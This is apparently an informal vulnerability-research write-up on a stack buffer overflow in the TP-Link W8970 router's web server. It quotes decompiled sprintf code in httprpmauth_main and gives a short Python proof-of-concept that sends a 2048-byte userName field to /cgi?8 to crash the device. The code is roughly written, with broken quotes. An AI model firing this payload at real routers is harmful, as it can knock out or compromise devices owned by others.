stack base buffer overflow on the TP-Link W8970
One day when I was really bored, I told my friends to send me the models and types of routers and iot devices they have so that I can send them an example of vulnerabilities. In the meantime, they said the name of this device is tp-link
In the first part, I went to /etc to check the entries so that I can get through it the type of input data of the interfaces and things like this. The best parts that are really interesting for us to develop the exploit are ppp and pppoe and also l2tp and so on. http are for this part In this part I went to httpd which is a custom web server to start with

In the above image, I saw io, which is the input and output controller, which is referenced to several functions that you see

The function searches for different paths and returns 404 if there is none

the interesting route
The input is parsed from the http header side on the

vulnerable function: httprpmauth_main
vulnerability : if (param1[0xd] == 1) { pcVar3 = “adminName=%s\nadminPwd=%s\n”; } else { pcVar3 = “userName=%s\nuserPwd=%s\n”; } sprintf(acStack1fbc,pcVar3); iVar1 = rdpsetObj(0,“USERCFG”,&local1fec,acStack1fbc,2);
these one is realte show me get header requests parameters and copy it to stack with sprintf after that i nee know which route get input to it so i guss maybe these function xref to him route
httpaliasaddEntryByArg(2,“/cgi/auth”,(char *)0x0,(int)httprpmauthmain,ghttpauthordefault); the param1 is int i dont have any idea what these do so i need analyse these function param2 is route param3 is 0x0 param4 call the function to get parameters of header requests param_5 may be these is an default parameter set by device
so in these route we can use these parameters of http header to get overflow?
import requests headers = {“Host”: “192.168.0.1”, “User-Agent”: “Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0”, “Accept”: “/”,“Accept-Language”: “en-US,en;q=0.5”, “Accept-Encoding”: “gzip, deflate”,“Content-Type”: “text/plain”, “Content-Length”: “78”,“Origin”: “http://192.168.0.1", “Connection”: “close”, “Referer”: “http://192.168.0.1/"}
may be these payload = “a” * 2048 formdata = “[/cgi/auth#0,0,0,0,0,0#0,0,0,0,0,0]0,userName={}nuserPwd=1231313”.format(payload) url = “http://192.168.0.1/cgi?8" response = requests.post(url, data=formdata, headers=headers) print response.text
if doesn't work change the parameters to true one of them and test it to get crash so we can exploit it like that